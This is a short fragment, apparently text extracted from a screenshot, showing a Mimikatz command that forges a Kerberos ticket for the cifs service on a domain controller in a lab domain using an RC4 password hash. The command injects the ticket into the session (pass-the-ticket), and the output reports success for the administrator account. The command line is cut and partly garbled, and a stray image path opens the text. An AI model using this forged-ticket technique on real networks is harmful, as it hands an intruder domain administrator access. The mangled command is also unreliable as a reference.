 168-273474972 /target:08server-dc.moonsec.fbi /service:cifs /rc4:42e2656ec24331
69f82160ff5962387 /user:administrator /ptt
User      : administrator
Domain    : moonsec.fbi (MOONSEC)
SID       : S-1-5-21-2801122135-3886333168-273474972
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 42e2656ec24331269f82160ff5962387 - rc4_hmac_nt
Service   : cifs
Target    : 08server-dc.moonsec.fbi
Lifetime  : 2022/11/12 12:50:28 ; 2032/11/9 12:50:28 ; 2032/11/9 12:50:28
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'administrator @ moonsec.fbi' successfully submitted for curr